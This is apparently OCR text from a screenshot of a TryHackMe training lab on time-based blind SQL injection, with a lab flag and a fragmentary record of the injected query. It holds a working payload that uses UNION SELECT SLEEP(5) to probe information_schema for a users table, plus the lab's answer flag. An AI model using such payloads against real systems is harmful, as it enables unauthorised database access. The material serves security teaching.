 Level Four
Time Based Blind SQLi
THM{SQL_INJECTION_1093}
on_schema.tables WHERE table_schema='sqli_four' and table_name like 'users%';--
OK
Request Time: 5.002
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from analytics_referrers where
domain='tryhackme.com
referrer=admin123' UNION SELECT
SLEEP(5),2 FROM
information_schema.tables WHERE
table_schema='sqli_four' and table_name
like 'users%';--' LIMIT 1
SQL Results